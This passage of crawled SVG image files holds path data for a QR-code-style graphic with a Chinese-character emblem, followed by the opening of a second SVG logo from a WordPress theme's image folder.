		c10.1,0,20.2,0,30.3,0c0-2.5,0-4.9,0-7.4c-4.7,0-9.3,0-14,0c-0.9,0-1.2-0.2-1.2-1.1c0.1-2.1,0-4.2,0-6.4c-2.6,0-5,0-7.5,0
		c0,2.5,0,5,0,7.5c-2.5,0-4.9,0-7.6,0c0,2.6,0,5,0,7.4c-7.5,0-15,0-22.6,0c0-12.6,0-25.2,0-37.9c2.4,0,4.9,0,7.4,0
		c0-2.5,0-4.9,0-7.4c-2.4,0-4.8,0-7.4,0c0-2.6,0-5.1,0-7.7c2.5,0,5,0,7.6,0c0,2.5,0,4.9,0,7.4c2.5,0,4.9,0,7.4,0c0-2.4,0-4.8,0-7.3
		c2.6,0,5.1,0,7.7,0c0,2.4,0,4.8,0,7.4c2.6,0,5,0,7.5,0c0,2.6,0,5,0,7.6c2.5,0,4.9,0,7.4,0c0-7.4,0-14.9,0-22.5c-2.4,0-4.8,0-7.3,0
		c0-2.7,0-5.1,0-7.7c2.5,0,5,0,7.6,0c0,2.5,0,5,0,7.5c2.5,0,4.9,0,7.4,0c0-2.4,0-4.9,0-7.5c2.6,0,5.1,0,7.7,0c0,2.5,0,5,0,7.5
		c0,0,0,0,0,0c-2.4,0-4.9,0-7.4,0c0,2.6,0,5,0,7.6C78.4,60.6,80.8,60.6,83.3,60.6L83.3,60.6z M121.2,189.5c2.4,0,4.9,0,7.4,0
		c0-2.6,0-5,0-7.6c-2.5,0-5,0-7.4,0c0-2.4,0-4.9,0-7.5c-5.2,0-10.2,0-15.3,0c0-2.6,0-5,0-7.5c-2.5,0-4.9,0-7.4,0c0,7.6,0,15,0,22.6
		c-5.2,0-10.2,0-15.3,0c0-7.6,0-15.2,0-22.9c5.1,0,10.1,0,15.2,0c0-2.5,0-4.9,0-7.5c2.6,0,5,0,7.6,0c0-2.6,0-5,0-7.6
		c7.6,0,15.1,0,22.6,0c0-2.6,0-5,0-7.6c-2.5,0-4.9,0-7.5,0c0-2.6,0-5,0-7.5c-2.6,0-5,0-7.5,0c0-2.6,0-5,0-7.6c-2.6,0-5.1,0-7.7,0
		c0-2.6,0-5,0-7.5c-2.5,0-4.9,0-7.5,0c0,2.5,0,5,0,7.6c-2.6,0-5,0-7.5,0c0,5.1,0,10,0,15c2.5,0,5,0,7.4,0c0,2.6,0,5.1,0,7.6
		c-2.6,0-5,0-7.5,0c0-2.2-0.1-4.4-0.1-6.6c0-0.6-0.1-1-0.8-1c-2,0-4,0-6,0c-0.2,0-0.7,0.4-0.7,0.6c-0.1,2.3,0,4.5,0,6.9
		c2.7,0,5.1,0,7.6,0c0,2.5,0,5.1,0,7.6c-10.3,0-20.3,0-30.4,0c0-2.5,0-5,0-7.6c5,0,10,0,14.9,0c0-5.1,0-10,0-15c-2.5,0-4.9,0-7.4,0
		c0,2.5,0,4.9,0,7.3c-7.7,0-15.2,0-22.8,0c0-2.6,0-5,0-7.6c2.5,0,5,0,7.4,0c0-2.6,0-5,0-7.3c-5,0-9.9,0-14.9,0c0,10.1,0,20,0,30.1
		c2.5,0,4.9,0,7.4,0c0-2.5,0-5,0-7.4c2.6,0,5.1,0,7.6,0c0,2.5,0,5,0,7.6c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.5c2.5,0,4.9,0,7.4,0
		c0,2.6,0,5,0,7.5c2.5,0,4.9,0,7.5,0c0-2.5,0-4.9,0-7.4c2.6,0,5.1,0,7.7,0c0,2.5,0,5,0,7.5c2.6,0,5,0,7.6,0c0,5.1,0,10.1,0,15.2
		c2.6,0,5,0,7.4,0c0,2.4,0,4.9,0,7.4c7.7,0,15.2,0,22.7,0c0-2.5,0-4.9,0-7.4c2.6,0,5.1,0,7.6,0c0,2.5,0,5,0,7.7c-2.5,0-4.9,0-7.4,0
		c0,2.5,0,4.9,0,7.3c5,0,9.9,0,15,0C121.2,199.4,121.2,194.4,121.2,189.5z M212.1,189.6c-7.6,0-15.1,0-22.5,0c0,7.6,0,15.1,0,22.5
		c7.6,0,15,0,22.5,0C212.1,204.6,212.1,197.1,212.1,189.6z M60.5,75.9c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.5c-5.1,0-10.1,0-15,0
		c0,2.6,0,5,0,7.5c5,0,10,0,15,0c0,2.5,0,4.9,0,7.4c2.5,0,4.9,0,7.4,0C60.5,90.8,60.5,83.4,60.5,75.9z M196.9,113.6
		c-5.1,0-10,0-15.1,0c0-2.6,0-5,0-7.4c-2.5,0-4.9,0-7.3,0c0,5,0,9.9,0,14.8c7.5,0,14.9,0,22.4,0
		C196.9,118.6,196.9,116.2,196.9,113.6z M52.9,181.8c0-2.5,0-4.9,0-7.5c-2.5,0-5,0-7.6,0c0-2.6,0-5,0-7.4c-5.1,0-10,0-14.9,0
		c0,2.5,0,4.9,0,7.4c2.5,0,5,0,7.6,0c0,2.6,0,5.1,0,7.5C43,181.8,47.9,181.8,52.9,181.8z M136.2,151.6c-2.5,0-4.9,0-7.3,0
		c0,7.6,0,15.1,0,22.5c2.5,0,4.9,0,7.3,0C136.2,166.6,136.2,159.1,136.2,151.6z M98.3,113.7c-4.8,0-9.5,0-14.2,0
		c-0.8,0-0.8,0.5-0.8,1c0,1.7,0.1,3.5,0,5.2c0,1,0.2,1.3,1.3,1.3c4.2-0.1,8.4,0,12.6,0c0.4,0,0.7-0.1,1.1-0.1
		C98.3,118.6,98.3,116.2,98.3,113.7z M189.3,174.2c0-2.5,0-4.8,0-7.3c-5,0-9.9,0-14.8,0c0,2.5,0,4.9,0,7.3
		C179.4,174.2,184.3,174.2,189.3,174.2z M181.8,143.9c0-5,0-9.9,0-14.9c-2.5,0-4.9,0-7.3,0c0,5,0,9.9,0,14.9
		C176.9,143.9,179.3,143.9,181.8,143.9z M38,105.9c5.1,0,10,0,14.9,0c0-2.5,0-4.9,0-7.2c-5,0-10,0-14.9,0
		C38,101.1,38,103.5,38,105.9z M151.4,181.8c0-2.5,0-4.9,0-7.3c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.3
		C146.5,181.8,149,181.8,151.4,181.8z M159.2,151.6c0,2.6,0,5,0,7.4c2.5,0,4.9,0,7.3,0c0-2.5,0-5,0-7.4
		C164,151.6,161.7,151.6,159.2,151.6z M128.9,189.5c0,2.5,0,4.9,0,7.3c2.5,0,4.9,0,7.3,0c0-2.5,0-4.9,0-7.3
		C133.7,189.5,131.4,189.5,128.9,189.5z M52.9,68.3c-2.5,0-4.9,0-7.3,0c0,2.5,0,4.8,0,7.2c2.5,0,4.9,0,7.3,0
		C52.9,73.1,52.9,70.8,52.9,68.3z M75.9,128.9c0,2.5,0,4.9,0,7.3c2.5,0,4.9,0,7.3,0c0-2.5,0-4.9,0-7.3
		C80.7,128.9,78.4,128.9,75.9,128.9z M113.5,166.6c0-2.5,0-4.9,0-7.3c-2.5,0-4.9,0-7.3,0c0,2.5,0,4.9,0,7.3
		C108.7,166.6,111,166.6,113.5,166.6z M227.2,197.2c-2.5,0-4.9,0-7.3,0c0,2.5,0,4.9,0,7.3c2.5,0,4.9,0,7.3,0
		C227.2,202,227.2,199.6,227.2,197.2z M15,166.9c-2.5,0-4.9,0-7.3,0c0,2.5,0,4.9,0,7.2c2.5,0,4.9,0,7.3,0
		C15,171.7,15,169.3,15,166.9z M128.9,143.8c2.5,0,4.9,0,7.3,0c0-2.5,0-4.9,0-7.3c-2.5,0-4.9,0-7.3,0
		C128.9,139,128.9,141.4,128.9,143.8z M159.2,174.1c2.5,0,4.9,0,7.3,0c0-2.5,0-4.8,0-7.2c-2.5,0-4.9,0-7.3,0
		C159.2,169.4,159.2,171.7,159.2,174.1z M22.6,174.5c-2.5,0-4.9,0-7.3,0c0,2.5,0,4.9,0,7.3c2.5,0,4.9,0,7.3,0
		C22.6,179.3,22.6,177,22.6,174.5z M113.5,219.9c-2.5,0-4.9,0-7.3,0c0,2.5,0,4.9,0,7.3c2.5,0,4.9,0,7.3,0
		C113.5,224.7,113.5,222.3,113.5,219.9z M68,181.8c0-2.5,0-4.9,0-7.3c-2.5,0-4.9,0-7.3,0c0,2.5,0,4.9,0,7.3
		C63.1,181.8,65.5,181.8,68,181.8z M7.7,143.8c2.5,0,4.9,0,7.3,0c0-2.5,0-4.9,0-7.3c-2.5,0-4.9,0-7.3,0C7.7,139,7.7,141.4,7.7,143.8
		z M166.8,128.6c2.5,0,4.9,0,7.3,0c0-2.5,0-4.9,0-7.2c-2.5,0-4.9,0-7.3,0C166.8,123.8,166.8,126.2,166.8,128.6z"/>
	<path d="M159.1,83.3c0-2.5,0-5,0-7.6c2.5,0,4.9,0,7.4,0c0-2.5,0-4.9,0-7.4c-12.5,0-25,0-37.6,0c0,2.4,0,4.8,0,7.3
		c2.5,0,4.9,0,7.4,0c0,2.6,0,5.1,0,7.6c-2.5,0-5,0-7.6,0c0-2.5,0-4.9,0-7.4c-2.6,0-5,0-7.6,0c0-2.6,0-5.1,0-7.6c-2.6,0-5,0-7.5,0
		c0-2.6,0-5,0-7.7c1.3,0,2.7,0,4,0c1.1,0,2.7,0.3,3.2-0.2c0.6-0.7,0.3-2.1,0.3-3.3c0-3.8,0-7.6,0-11.6c2.6,0,5,0,7.6,0
		c0,2.4,0,4.9,0,7.4c2.5,0,4.9,0,7.5,0c0-2.4,0-4.9,0-7.4c2.6,0,5.1,0,7.7,0c0,2.5,0,5,0,7.6c-2.4,0-4.9,0-7.4,0c0,2.6,0,5,0,7.4
		c5,0,9.9,0,15,0c0-5,0-10,0-15c2.6,0,5,0,7.6,0c0,2.5,0,4.9,0,7.4c2.5,0,4.9,0,7.4,0c0-4.9,0-9.8,0-14.9c-2.4,0-4.8,0-7.3,0
		c0-5.1,0-10.1,0-15.2c2.5,0,5,0,7.6,0c0,5,0,9.9,0,15c2.2,0,4.3,0,6.3,0c1,0,1.3,0.3,1.3,1.3c-0.1,4.3,0,8.6,0,12.9
		c0,0.3,0,0.7-0.1,1.1c-2.5,0-4.9,0-7.4,0c0,5.1,0,10,0,14.9c2.4,0,4.8,0,7.3,0c0-2.4,0-4.8,0-7.4c2.6,0,5.1,0,7.6,0
		c0-5.1,0-10.1,0-15.1c2.6,0,5,0,7.6,0c0,10.1,0,20.2,0,30.3c-2.5,0-4.9,0-7.5,0c0-2.5,0-4.9,0-7.4c-2.5,0-4.9,0-7.5,0
		c0,1.9-0.1,3.9,0,5.9c0.1,1.3-0.2,1.7-1.6,1.6c-1.9-0.1-3.9,0-6,0c0,2.5,0,4.9,0,7.5C164.2,83.3,161.7,83.3,159.1,83.3L159.1,83.3z
		 M121.3,68c2.5,0,4.9,0,7.3,0c0-2.5,0-4.9,0-7.3c-2.5,0-4.9,0-7.3,0C121.3,63.2,121.3,65.5,121.3,68z"/>
	<path d="M250,53c-17.7,0-35.3,0-53,0c0-17.7,0-35.3,0-52.9c17.7,0,35.3,0,53,0C250,17.7,250,35.3,250,53z M204.7,45.3
		c12.6,0,25.1,0,37.6,0c0-12.6,0-25.1,0-37.5c-12.6,0-25.1,0-37.6,0C204.7,20.3,204.7,32.7,204.7,45.3z"/>
	<path d="M53,197.1c0,17.7,0,35.3,0,53c-17.7,0-35.2,0-52.9,0c0-17.6,0-35.3,0-53C17.6,197.1,35.3,197.1,53,197.1z M45.3,242.4
		c0-12.6,0-25.1,0-37.6c-12.6,0-25.1,0-37.6,0c0,12.6,0,25.1,0,37.6C20.2,242.4,32.7,242.4,45.3,242.4z"/>
	<path d="M0,0C17.7,0,35.3,0,53,0c0,17.7,0,35.2,0,53C35.3,53,17.7,53,0,53C0,35.3,0,17.7,0,0z M45.3,45.3c0-12.6,0-25.1,0-37.6
		c-12.6,0-25.1,0-37.6,0c0,12.6,0,25.1,0,37.6C20.2,45.3,32.7,45.3,45.3,45.3z"/>
	<path d="M90.9,30.3c-2.5,0-4.9,0-7.5,0c0,2.5,0,5,0,7.5c-2.6,0-5.1,0-7.7,0c0-2.4,0-4.9,0-7.4c-2.5,0-4.9,0-7.5,0
		c0,2.4,0,4.9,0,7.4c-2.6,0-5.1,0-7.7,0c0-2.5,0-5,0-7.6c2.4,0,4.9,0,7.4,0c0-2.6,0-5,0-7.6c2.6,0,5,0,7.5,0c0-2.5,0-4.9,0-7.4
		c-5,0-9.9,0-15,0c0-2.6,0-5.1,0-7.7c2.4,0,4.8,0,7.4,0c0-2.6,0-5,0-7.5c2.7,0,5.1,0,7.8,0c0,5,0,9.9,0,15c2.5,0,4.9,0,7.4,0
		c0-4.9,0-9.9,0-14.9c2.6,0,5.1,0,7.7,0C90.9,10.1,90.9,20.2,90.9,30.3L90.9,30.3z"/>
	<path d="M60.6,227.2c2.5,0,4.9,0,7.4,0c0-2.5,0-4.9,0-7.4c-2.5,0-4.9,0-7.4,0c0-2.6,0-5,0-7.6c2.5,0,5,0,7.6,0c0,2.5,0,4.9,0,7.4
		c2.5,0,4.9,0,7.4,0c0-2.5,0-4.9,0-7.4c5.1,0,10.1,0,15.2,0c0,7.4,0,14.9,0,22.6c2.6,0,5.1,0,7.6,0c0,2.6,0,5.1,0,7.7
		c-2.5,0-5,0-7.6,0c0-2.4,0-4.9,0-7.4c-10.2,0-20.2,0-30.2,0C60.6,232.4,60.6,229.9,60.6,227.2z M75.9,219.8c0,2.5,0,4.9,0,7.3
		c2.5,0,4.9,0,7.3,0c0-2.5,0-4.9,0-7.3C80.7,219.8,78.4,219.8,75.9,219.8z"/>
	<path d="M144,0c2.5,0,5,0,7.5,0c0,2.5,0,4.9,0,7.4c5,0,10,0,15.1,0c0-2.4,0-4.9,0-7.4c7.7,0,15.2,0,22.8,0c0,2.5,0,5,0,7.6
		c-2.4,0-4.8,0-7.4,0c0,5.1,0,10,0,15.1c-2.6,0-5.1,0-7.7,0c0-5,0-9.9,0-14.9c-2.5,0-4.9,0-7.4,0c0,2.4,0,4.9,0,7.4
		c-5.1,0-10.1,0-15.3,0c0,2.6,0,5,0,7.5c-2.6,0-5,0-7.6,0C144,15.2,144,7.6,144,0z"/>
	<path d="M219.9,151.4c2.4,0,4.9,0,7.5,0c0,2.6,0,5.1,0,7.6c7.6,0,15.1,0,22.6,0c0,7.6,0,15.1,0,22.7c-2.5,0-4.9,0-7.6,0
		c0-2.4,0-4.9,0-7.4c-2.6,0-5,0-7.6,0c0-2.6,0-5,0-7.6c-5.1,0-10,0-15,0c-0.1-0.4-0.1-0.6-0.1-0.8c0-4.6,0-9.2,0-13.7
		C219.7,152,219.8,151.7,219.9,151.4L219.9,151.4z"/>
	<path d="M90.9,30.3c2.4,0,4.8,0,7.4,0c0-2.6,0-5,0-7.5c2.6,0,5.1,0,7.7,0c0,2.5,0,4.9,0,7.5c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.5
		c2.1,0,4.1,0.1,6.2,0c1.1,0,1.4,0.3,1.3,1.4c-0.1,2,0,4.1,0,6.2c2.5,0,4.9,0,7.4,0c0,2.6,0,5.1,0,7.7c-2.4,0-4.8,0-7.4,0
		c0,2.6,0,5,0,7.5c-2.5,0-5,0-7.6,0c0,2.6,0,5.1,0,7.6c-2.6,0-5.1,0-7.7,0c0-2.5,0-5,0-7.5l0,0c2.4,0,4.9,0,7.4,0c0-2.6,0-5,0-7.6
		c-2.5,0-4.9,0-7.4,0l0,0c0-2.5,0-5,0-7.6c2.5,0,4.9,0,7.4,0c0-2.5,0-4.9,0-7.4c-2.4,0-4.9,0-7.4,0C90.9,35.3,90.9,32.8,90.9,30.3
		C90.9,30.3,90.9,30.3,90.9,30.3z M105.8,52.9c0-2.5,0-4.9,0-7.3c-2.5,0-4.8,0-7.3,0c0,2.5,0,4.9,0,7.3
		C101,52.9,103.4,52.9,105.8,52.9z"/>
	<path d="M151.6,242.4c-2,0.1-4,0.1-6.1,0.2c-1.6,0-1.6,0-1.6,1.7c0,1.9,0,3.8,0,5.8c-5.1,0-10.1,0-15.2,0c0-10.1,0-20.1,0-30.2
		c2.6,0,5,0,7.6,0c0,5,0,9.9,0,15c5.1,0,10,0,15.2,0C151.6,237.4,151.6,239.9,151.6,242.4L151.6,242.4z"/>
	<path d="M22.7,60.6c0,7.6,0,15.1,0,22.6c-5.1,0-10.1,0-15.2,0c0-2.5,0-4.9,0-7.4c-2.5,0-4.9,0-7.4,0c0-5.1,0-10.2,0-15.2
		c2.5,0,5,0,7.5,0c0,2.5,0,4.9,0,7.3c2.5,0,4.9,0,7.4,0c0-2.4,0-4.9,0-7.4C17.6,60.6,20.1,60.6,22.7,60.6z"/>
	<path d="M234.8,136.3c0-2.6,0-5,0-7.5c2.6,0,5,0,7.7,0c0,2.5,0,4.9,0,7.5c2.6,0,5,0,7.5,0c0,5.1,0,10.1,0,15.2c-5,0-10,0-15.2,0
		c0-2.4,0-4.9,0-7.5c-2.6,0-5,0-7.6,0c0-2.6,0-5.1,0-7.7C229.8,136.3,232.2,136.3,234.8,136.3z"/>
	<path d="M242.4,106c0-2.6,0-5,0-7.5c-2.5,0-4.9,0-7.5,0c0-2.6,0-5.1,0-7.6c5,0,10,0,15.1,0c0,7.5,0,15.1,0,22.7
		c-2.1,0-4.1,0.1-6.1,0c-1.2-0.1-1.4,0.4-1.4,1.4c0.1,2,0,4,0,6.1c-2.6,0-5,0-7.6,0c0-5,0-10,0-15.1C237.4,106,239.8,106,242.4,106z
		"/>
	<path d="M113.7,7.5c2.5,0,4.9,0,7.4,0c0,2.5,0,4.9,0,7.4c2.5,0,5,0,7.5,0c0-2.1,0-4.2,0-6.4c0-0.9,0.3-1.2,1.2-1.2
		c1.9,0.1,3.7,0,5.6,0c0.8,0,1.1,0.2,1,1c0,1.9-0.1,3.8,0,5.7c0,0.9-0.3,1.1-1.1,1.1c-2.1,0-4.2,0-6.4,0c0,2.5,0,4.9,0,7.4
		c2.5,0,4.9,0,7.4,0c0,2.6,0,5.1,0,7.6c-2.5,0-5,0-7.6,0c0-2.5,0-4.9,0-7.5c-2.5,0-4.9,0-7.5,0c0-2.6,0-5,0-7.5c-2.6,0-5,0-7.5,0
		C113.7,12.6,113.7,10.1,113.7,7.5z"/>
	<path d="M151.6,242.4c2.4,0,4.9,0,7.5,0c0-5,0-10,0-15c2.6,0,5,0,7.6,0c0,7.5,0,15,0,22.7c-5,0-10,0-15,0
		C151.6,247.5,151.6,244.9,151.6,242.4C151.6,242.4,151.6,242.4,151.6,242.4z"/>
	<path d="M159.2,83.3c0,2.5,0,5,0,7.6c-2.6,0-5,0-7.6,0c0,5.1,0,10.1,0,15.2c-2.6,0-5,0-7.6,0c0-7.5,0-15.1,0-22.8
		C149,83.3,154.1,83.3,159.2,83.3C159.1,83.3,159.2,83.3,159.2,83.3z"/>
	<path d="M250,68c0,5.2,0,10.2,0,15.3c-2.5,0-5,0-7.5,0c0-5,0-9.9,0-15c-2.6,0-5,0-7.6,0c0-2.6,0-5.1,0-7.7c2.5,0,5,0,7.6,0
		c0,2.5,0,4.9,0,7.4C245,68,247.5,68,250,68z"/>
	<path d="M212.1,83.3c2.5,0,5,0,7.6,0c0,2.6,0,5,0,7.6c2.6,0,5,0,7.5,0c0,2.6,0,5.1,0,7.6c-5,0-10,0-15.2,0
		C212.1,93.4,212.1,88.4,212.1,83.3L212.1,83.3z"/>
	<path d="M212.1,83.3c-2.5,0-5,0-7.6,0c0-2.5,0-4.9,0-7.5c-2.2,0-4.2-0.1-6.3,0c-1.1,0-1.4-0.3-1.3-1.4c0.1-1.8,0-3.6,0-5.5
		c0-0.7,0.2-1,1-1c2,0,3.9,0,5.9,0c0.8,0,1,0.4,1,1.1c0,2.1,0,4.2,0,6.5c2.5,0,4.9,0,7.5,0C212.1,78.3,212.1,80.8,212.1,83.3
		C212.1,83.3,212.1,83.3,212.1,83.3z"/>
	<path d="M212.2,113.6c0-2.5,0-5,0-7.5c5.1,0,10.1,0,15.1,0c0,2.5,0,4.9,0,7.5C222.3,113.6,217.3,113.6,212.2,113.6z"/>
	<path d="M102.3,7.4c1.2,0.1,2.9-0.2,3.6,0.4c0.6,0.6,0.2,2.3,0.2,3.5c0,0.9,0,1.9,0,2.8c0,0.8-0.2,1.2-1,1.1c-1.9-0.1-3.8,0-5.7,0
		c-0.8,0-1.1-0.2-1-1c0-1.9,0-3.9,0-5.8c0-0.7,0.3-1,1-0.9C100.3,7.5,101.3,7.5,102.3,7.4C102.2,7.4,102.3,7.4,102.3,7.4z"/>
	<path d="M227.3,75.7c2.6,0,5,0,7.6,0c0,2.5,0,4.9,0,7.5c-2.5,0-5,0-7.6,0C227.3,80.8,227.3,78.3,227.3,75.7z"/>
	<path d="M106,83.3c-2.6,0-5,0-7.6,0c0-2.5,0-5,0-7.6c2.6,0,5,0,7.6,0C106,78.3,106,80.7,106,83.3z"/>
	<path d="M90.9,60.6c-2.5,0-5.1,0-7.6,0c0,0,0,0,0,0c0-2.5,0-5.1,0-7.6c0,0,0,0,0,0c2.5,0,5.1,0,7.6,0c0,0,0,0,0,0
		C90.9,55.5,90.9,58.1,90.9,60.6L90.9,60.6z"/>
	<path d="M219.7,68.2c-2.5,0-4.9,0-7.4,0c0-2.5,0-5,0-7.6c2.5,0,4.9,0,7.4,0C219.7,63.1,219.7,65.6,219.7,68.2z"/>
	<path d="M219.9,151.4c-2.5,0-5,0-7.8,0c0-2.5,0-5,0-7.5c0,0,0,0,0,0c2.5,0,5,0,7.7,0C219.9,146.5,219.9,149,219.9,151.4
		C219.9,151.4,219.9,151.4,219.9,151.4z"/>
	<path d="M227.3,128.8c-2.5,0-4.9,0-7.5,0c0-2.5,0-4.9,0-7.5c2.4,0,4.9,0,7.5,0C227.3,123.7,227.3,126.2,227.3,128.8z"/>
	<path d="M151.5,219.8c0,2.6,0,5,0,7.5c-2.5,0-5,0-7.5,0c0-2.5,0-5,0-7.5C146.5,219.8,148.9,219.8,151.5,219.8z"/>
	<path d="M68.1,250c-2.6,0-5,0-7.5,0c0-2.5,0-4.9,0-7.5c2.5,0,5,0,7.5,0C68.1,245.1,68.1,247.6,68.1,250z"/>
	<path d="M121.2,181.8c0,2.6,0,5.1,0,7.7c-2.6,0-5.1,0-7.7,0c0-2.5,0-5,0-7.7C116.2,181.8,118.7,181.8,121.2,181.8z"/>
	<path d="M200.8,196.9c1,0,1.9,0,2.9,0c0.6,0,0.9,0.2,0.9,0.9c0,2,0,4.1,0,6.1c0,0.3-0.5,0.8-0.8,0.8c-2,0.1-4.1,0-6.1,0
		c-0.7,0-0.9-0.3-0.9-0.9c0-2,0-4,0-6c0-0.7,0.2-0.9,0.9-0.9C198.8,197,199.8,197,200.8,196.9z"/>
	<path d="M234.9,37.9c-7.5,0-15,0-22.6,0c0-7.6,0-15.1,0-22.7c7.5,0,15,0,22.6,0C234.9,22.7,234.9,30.2,234.9,37.9z"/>
	<path d="M37.8,212.3c0,7.6,0,15.1,0,22.7c-7.6,0-15.1,0-22.7,0c0-7.6,0-15.1,0-22.7C22.7,212.3,30.2,212.3,37.8,212.3z"/>
	<path d="M37.8,37.9c-7.6,0-15.1,0-22.7,0c0-7.6,0-15.1,0-22.8c7.5,0,15.1,0,22.7,0C37.8,22.7,37.8,30.2,37.8,37.9z"/>
</g>
<g>
	<circle class="st0" cx="125" cy="125" r="30.8"/>
	<g>
		<g>
			<path class="st1" d="M124.3,111.9c-1.5-0.4-2.8-0.9-4-1.4v1.4h-4.9v2.3h7.1v2h-7.1v5.4h8.4v1.8H104v-1.8h8.4v-5.4h-7.1v-2h7.1
				v-2.3h-4.9v-1.4c-1.2,0.5-2.5,1-4,1.4V110c4.1-1.6,7-3.8,8.9-6.7h3.1c1.9,2.9,4.8,5.2,8.9,6.7V111.9z M107.7,120.7
				c-0.7-1.2-1-2.4-1.1-3.6h2.6c0.1,1.2,0.4,2.4,0.9,3.6H107.7z M113.8,106.1c-1.7,1.7-3.5,2.9-5.2,3.8H119
				C117.1,108.9,115.4,107.7,113.8,106.1z M117.4,120.7c0.5-1.1,0.8-2.3,1-3.6h2.6c-0.2,1.4-0.5,2.6-1.1,3.6H117.4z"/>
			<path class="st1" d="M126,123.7c1.3-2.6,2-5.6,2.3-9h2.4c-0.2,3.6-0.9,6.6-2,9H126z M128,108.4c-0.3-1.4-0.8-2.9-1.5-4.5h2.5
				c0.7,1.5,1.2,3,1.5,4.5H128z M128.3,113.8c-0.5-1.9-1-3.4-1.5-4.5h2.4c0.7,1.3,1.2,2.8,1.6,4.5H128.3z M146.6,115.2
				c-0.2-0.1-0.4-0.3-0.8-0.6c-0.2-0.1-0.3-0.2-0.4-0.3c-2.5,5.1-7.3,8.4-14.3,10v-1.9c5.6-1.6,9.5-4.6,11.6-8.8h2
				c-1.8-1.6-2.8-4.3-2.9-8.2h2.4c0.1,3.4,0.9,6,2.3,7.7V115.2z M131.7,115.4v-2.2c1.4-1.6,2.2-4.2,2.3-7.8h2.5
				C136.5,110,134.8,113.3,131.7,115.4z M137.8,116.5v-13.1h2.7v13.1H137.8z"/>
			<path class="st1" d="M104,129.2v-1.6h8.5v1.6h-2.9v1.6h2.5v1.6h-2.5v1.6c0.4,0,1-0.1,1.8-0.2c0.5-0.1,0.9-0.1,1.2-0.1v1.6
				c-2.4,0.4-5.3,0.6-8.8,0.8v-1.9c1.2,0,2.3,0,3.3-0.1v-1.8h-2.6v-1.6h2.6v-1.6H104z M104,138.9v-1.7h19.9v1.7h-12.6
				c-0.3,0.6-0.6,1.2-1,1.7h11.9v3.6c0.1,1.7-0.8,2.6-2.7,2.5h-12.3v-3.4c-0.9,0.5-2,1-3.4,1.3v-1.6c2.3-1.1,3.9-2.5,4.7-4.1H104z
				 M109.9,145h8.6c0.7,0.1,1-0.2,1-0.9v-1.8h-9.6V145z M113.5,136.1v-8.5h2.7c0.1-0.2,0.1-0.4,0.2-0.8c0.1-0.2,0.1-0.3,0.1-0.4h2.8
				c0,0.5-0.1,0.9-0.3,1.2h4.3v5.7c0.1,1.9-0.8,2.8-2.7,2.8H113.5z M116,129.2v1.9h4.9v-1.9H116z M116,134.5h3.8
				c0.7,0,1.1-0.4,1.1-1.1v-0.9H116V134.5z"/>
			<path class="st1" d="M126.6,146.7v-19.5h19.2v16.3c0.1,2.3-1.1,3.4-3.4,3.2H126.6z M129.4,144.9h11.9c1.2,0,1.8-0.5,1.7-1.6
				v-14.2h-13.7V144.9z M130.1,136.6v-1.8h12.2v1.8h-3.1v4.2c-0.1,0.6,0.2,0.9,0.7,0.8h0.3c0.5,0,0.8-0.2,0.7-0.7V140h1.5v1.1
				c0.1,1.6-0.7,2.4-2.2,2.3h-1.1c-1.7,0.1-2.5-0.8-2.4-2.6v-4.2h-1.6c0.1,3.7-1.6,6.1-5,7.3v-1.5c1.9-1.2,2.7-3.1,2.6-5.7H130.1z
				 M131,132.6v-1.8h10.4v1.8H131z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://biyuan.org/wp-content/themes/kingshire/images/js_svg.svg
body_size: 8490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 319.1 81.5" style="enable-background:new 0 0 319.1 81.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#007DFF;}
	.st1{fill:#595757;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FED100;}
	.st5{fill-rule:evenodd;clip-rule:evenodd;fill:#F39800;}
	.st6{clip-path:url(#SVGID_1_);fill:url(#SVGID_2_);}
	.st7{fill-rule:evenodd;clip-rule:evenodd;fill:#00A83B;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#8FC31F;}
	.st9{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M117.8,33.8c-1.9,0.6-3.2,2.6-3.5,4.4c-4.2-2.3-8-5.6-9.6-10.7c-1.8,2.9-5,5.8-8.6,8.2h8.5l2-2.5
			c0,0,2.2,1.7,3.6,2.9c-0.1,0.3-0.4,0.5-0.8,0.5H105v4.3h4.4l2.1-2.8c0,0,2.5,1.9,3.9,3.2c-0.1,0.3-0.4,0.5-0.9,0.5H105v9.5h5.3
			l2.4-3.1c0,0,2.7,2.1,4.3,3.5c-0.1,0.3-0.4,0.5-0.9,0.5H89.9l-0.2-0.8h10.9v-9.5h-9.1l-0.2-0.8h9.4v-4.3h-4.3L96,35.8
			c-2.3,1.5-4.7,2.7-7,3.6l-0.2-0.3c5.1-3.5,10.4-10,11.5-14.3l6.5,1.7c-0.1,0.4-0.5,0.6-1.6,0.7c2.7,3.7,8.5,5.2,12.7,6.1
			L117.8,33.8z M94.1,42.7c8.8,3,4,9.8,0.7,6.2c0.1-2.1-0.3-4.3-0.9-6.1L94.1,42.7z M106.2,49.9c0.5-1.8,1.2-4.8,1.8-7.4l5.5,2
			c-0.1,0.4-0.5,0.6-1.2,0.6c-1.8,1.9-3.9,3.8-5.7,5L106.2,49.9z"/>
		<path class="st0" d="M121.2,32.6c9,0.1,6,7.1,2.4,4.8c-0.4-1.7-1.5-3.5-2.6-4.6L121.2,32.6z M131.7,30.1c-1.3,3.7-3.5,10.5-4,12.2
			c-0.3,1-0.5,2.1-0.5,2.9c0.1,1.6,1.5,2.4,1.4,4.9c-0.1,1.5-1.2,2.6-3,2.6c-0.8,0-1.7-0.4-2-1.5c0.6-2.9,0.5-5.6-0.2-6
